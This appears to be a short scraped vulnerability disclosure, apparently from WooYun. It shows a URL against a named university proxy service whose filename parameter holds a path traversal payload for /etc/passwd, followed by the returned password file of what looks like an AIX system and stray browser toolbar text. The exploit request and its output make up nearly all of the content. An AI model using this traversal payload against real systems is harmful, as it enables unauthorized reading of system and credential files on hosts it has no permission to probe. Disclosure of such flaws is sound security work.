 proxy.tup.tsinghua.edu.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特…
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
www.wooyun.org